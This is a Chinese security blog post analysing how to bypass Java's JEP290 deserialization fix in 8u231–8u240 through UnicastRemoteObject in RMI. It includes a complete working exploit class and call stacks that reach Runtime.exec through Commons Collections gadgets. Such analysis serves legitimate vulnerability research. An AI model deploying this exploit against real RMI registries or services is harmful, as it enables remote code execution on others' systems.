superLeeH

superLeeH- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

superLeeH 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

superLeeH 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

这篇接着上一篇针对8u231利用利用不成功的后续进行分析,通过另外一种手法 Bypass 8u231的修复。

Bypass

8u231-8u240

利用点

在前面的一种利用方法中主要是通过RemoteObject#readObject方法的调用导致了DGCClient发起了任意的JRMP请求,所以在修复的时候通过在DGCImpl_Stub#dirty方法的调用过程中添加了过滤器进行修复。

前面提到了了找的是RemoteObject的未重写readObject方法的子类,是为了保证调用的是RemoteObject这个抽象类的readObject,我们可以找到多个类符合。



这里的绕过思路主要是在其他同样实现了readObject方法的子类UnicastRemoteObject

因为这里同样实现了Remote接口同样可以通过白名单检测,在对其进行反序列化的时候调用其readObject方法。



这里将会调用reexport方法,跟进



这里如果csf和ssf都为空的时候将会进入if语句。



我们看看这两个属性类型是什么。

分别是RMI客户端的socket和RMI服务端的socket,这里我们主要是访问恶意的服务端,所以我们需要控制这里的ssf为远程恶意端。





跟进exportObject方法

这个方法是使用给定socket工厂类,导出远程对象以使其可用于接收调用。



将其中的port / RMIClientSocketFactory / RMIServerSocketFactory封装成UnicastServerRef2类



将封装的UnicastServerRef2对象传入exportObject重载方法。



该方法中如果该远程对象是UnicastRemoteObject实例,就会将封装的UnicastServerRef对象赋值给ref属性,并在最后调用其exportObject方法进行对象的导出。

在前面的UnicastServerRef对象创建的时候,将会把通过socket factory封装的LiveRef对象赋值给Ref对象。



所以在这个方法中在根据对应的ObjID创建了一个Target对象之后进行对象的导出调用了LiveRef#exportObject方法。



这里的ep属性也就是我们前面创建的Endpoint,里面包含有RMIServerSocketFactory对象。

一直可以来到TCPEndpoint#newServerSocket方法中,

这里将会对ssf属性创建一个socket连接,

这是一个代理对象,触发了RemoteObjectInvocationHandler的invoke方法。







将会调用invokeRemoteMethod进行远程方法的调用,

通过UnicastRef#invoke方法进行触发。

和前面使用了同样的方法进行远程调用,但是不同的是前面调用的是invoke是一个带有RemoteCall对象参数的方法,直接调用该远程调用的executeCall进行调用。

而这里是另一个invoke方法,



调用的是StreamRemoteCall的executeCall方法。



最后通过in属性的readObject方法的调用触发反序列化漏洞利用,

值得注意的是在invoke方法调用过程中。

对恶意JRMP服务端建立了一个连接,进行了数据的获取,

这里是不存在有过滤器的添加的,所以能够绕过前面的修复。

利用构造

如果直接使用bind方法进行调用,不能够到达UnicastRemoteObject#readObject方法的调用。

重写bind中的逻辑, 直接贴一下别人的EXP(自己懒得写了)。

package pers.rmi;

import sun.rmi.registry.RegistryImpl_Stub;

import sun.rmi.server.UnicastRef;

import sun.rmi.transport.LiveRef;

import sun.rmi.transport.tcp.TCPEndpoint;

import java.io.ObjectOutput;

import java.io.ObjectOutputStream;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.Proxy;

import java.rmi.Remote;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

import java.rmi.server.*;

import java.util.Random;

import java.rmi.server.RemoteObject;

public class BypassJEP290ByUnicastRemoteObject {

public static void main(String[] args) throws Exception {

UnicastRemoteObject payload = getPayload();

Registry registry = LocateRegistry.getRegistry(1099);

bindReflection("pwn", payload, registry);

}

static UnicastRemoteObject getPayload() throws Exception {

ObjID id = new ObjID(new Random().nextInt());

TCPEndpoint te = new TCPEndpoint("localhost", 9999);

UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));

System.getProperties().put("sun.misc.ProxyGenerator.saveGeneratedFiles", "true");

RemoteObjectInvocationHandler handler = new RemoteObjectInvocationHandler(ref);

RMIServerSocketFactory factory = (RMIServerSocketFactory) Proxy.newProxyInstance(

handler.getClass().getClassLoader(),

new Class[]{RMIServerSocketFactory.class, Remote.class},

handler

);

Constructor<UnicastRemoteObject> constructor = UnicastRemoteObject.class.getDeclaredConstructor();

constructor.setAccessible(true);

UnicastRemoteObject unicastRemoteObject = constructor.newInstance();

Field field_ssf = UnicastRemoteObject.class.getDeclaredField("ssf");

field_ssf.setAccessible(true);

field_ssf.set(unicastRemoteObject, factory);

return unicastRemoteObject;

}

static void bindReflection(String name, Object obj, Registry registry) throws Exception {

Field ref_filed = RemoteObject.class.getDeclaredField("ref");

ref_filed.setAccessible(true);

UnicastRef ref = (UnicastRef) ref_filed.get(registry);

Field operations_filed = RegistryImpl_Stub.class.getDeclaredField("operations");

operations_filed.setAccessible(true);

Operation[] operations = (Operation[]) operations_filed.get(registry);

RemoteCall remoteCall = ref.newCall((RemoteObject) registry, operations, 0, 4905912898345647071L);

ObjectOutput outputStream = remoteCall.getOutputStream();

Field enableReplace_filed = ObjectOutputStream.class.getDeclaredField("enableReplace");

enableReplace_filed.setAccessible(true);

enableReplace_filed.setBoolean(outputStream, false);

outputStream.writeObject(name);

outputStream.writeObject(obj);

ref.invoke(remoteCall);

ref.done(remoteCall);

}

}

来个调用栈

exec:347, Runtime (java.lang)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

transform:125, InvokerTransformer (org.apache.commons.collections.functors)

transform:122, ChainedTransformer (org.apache.commons.collections.functors)

get:151, LazyMap (org.apache.commons.collections.map)

getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)

hashCode:120, TiedMapEntry (org.apache.commons.collections.keyvalue)

hash:339, HashMap (java.util)

put:612, HashMap (java.util)

readObject:342, HashSet (java.util)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

invokeReadObject:1170, ObjectStreamClass (java.io)

readSerialData:2178, ObjectInputStream (java.io)

readOrdinaryObject:2069, ObjectInputStream (java.io)

readObject0:1573, ObjectInputStream (java.io)

access$800:214, ObjectInputStream (java.io)

readFields:2452, ObjectInputStream$GetFieldImpl (java.io)

readFields:601, ObjectInputStream (java.io)

readObject:71, BadAttributeValueExpException (javax.management)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

invokeReadObject:1170, ObjectStreamClass (java.io)

readSerialData:2178, ObjectInputStream (java.io)

readOrdinaryObject:2069, ObjectInputStream (java.io)

readObject0:1573, ObjectInputStream (java.io)

readObject:431, ObjectInputStream (java.io)

executeCall:252, StreamRemoteCall (sun.rmi.transport)

invoke:161, UnicastRef (sun.rmi.server)

invokeRemoteMethod:227, RemoteObjectInvocationHandler (java.rmi.server)

invoke:179, RemoteObjectInvocationHandler (java.rmi.server)

createServerSocket:-1, $Proxy0 (com.sun.proxy)

newServerSocket:666, TCPEndpoint (sun.rmi.transport.tcp)

listen:335, TCPTransport (sun.rmi.transport.tcp)

exportObject:254, TCPTransport (sun.rmi.transport.tcp)

exportObject:411, TCPEndpoint (sun.rmi.transport.tcp)

exportObject:147, LiveRef (sun.rmi.transport)

exportObject:236, UnicastServerRef (sun.rmi.server)

exportObject:383, UnicastRemoteObject (java.rmi.server)

exportObject:346, UnicastRemoteObject (java.rmi.server)

reexport:268, UnicastRemoteObject (java.rmi.server)

readObject:235, UnicastRemoteObject (java.rmi.server)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

invokeReadObject:1170, ObjectStreamClass (java.io)

readSerialData:2178, ObjectInputStream (java.io)

readOrdinaryObject:2069, ObjectInputStream (java.io)

readObject0:1573, ObjectInputStream (java.io)

readObject:431, ObjectInputStream (java.io)

dispatch:76, RegistryImpl_Skel (sun.rmi.registry)

oldDispatch:468, UnicastServerRef (sun.rmi.server)

dispatch:300, UnicastServerRef (sun.rmi.server)

另一种利用

这种主要是适用于攻击服务端,如果服务端bind了一个对象,该对象方法具有Object参数的时候,同样可以绕过JEP290,大概原理和该方法也差不多,主要是触发点不一样。

如过绑定的对象继承了UnicastRemoteObject类的时候,在创建这个对象的时候,将会触发其构造方法进行导出。

之后封装成了UnicastServerRef对象,

这里不同于前面的RegistryImpl种在创建该对象的时候,加入了过滤器,

最后会在后面在对调用方法的对象参数进行反序列化的时候触发漏洞,

和前面很多类似,不详细写出来了,贴个调用栈

exec:347, Runtime (java.lang)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

transform:125, InvokerTransformer (org.apache.commons.collections.functors)

transform:122, ChainedTransformer (org.apache.commons.collections.functors)

get:151, LazyMap (org.apache.commons.collections.map)

getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)

hashCode:120, TiedMapEntry (org.apache.commons.collections.keyvalue)

hash:339, HashMap (java.util)

readObject:1413, HashMap (java.util)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

invokeReadObject:1170, ObjectStreamClass (java.io)

readSerialData:2178, ObjectInputStream (java.io)

readOrdinaryObject:2069, ObjectInputStream (java.io)

readObject0:1573, ObjectInputStream (java.io)

readObject:431, ObjectInputStream (java.io)

unmarshalValue:322, UnicastRef (sun.rmi.server)

unmarshalParametersUnchecked:628, UnicastServerRef (sun.rmi.server)

unmarshalParameters:616, UnicastServerRef (sun.rmi.server)

dispatch:338, UnicastServerRef (sun.rmi.server)

run:200, Transport$1 (sun.rmi.transport)

run:197, Transport$1 (sun.rmi.transport)

doPrivileged:-1, AccessController (java.security)

serviceCall:196, Transport (sun.rmi.transport)

handleMessages:573, TCPTransport (sun.rmi.transport.tcp)

参考

https://paper.seebug.org/1689

https://www.anquanke.com/post/id/259059

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)